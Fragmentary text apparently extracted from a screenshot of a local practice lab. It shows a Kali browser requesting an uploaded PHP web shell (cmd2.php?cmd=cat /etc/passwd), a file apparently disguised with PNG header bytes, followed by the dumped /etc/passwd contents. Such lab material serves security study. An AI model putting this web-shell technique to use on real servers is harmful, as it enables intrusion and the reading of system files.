 1 2 3 4 2
localhost/labs/uploads/cmd2
localhost/labs/uploads/cmd2.php?cmd=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
�PNG IHDR88�l�tEXtSoftwareAdobe root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin
/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var
/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin
/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
�IEND�B`�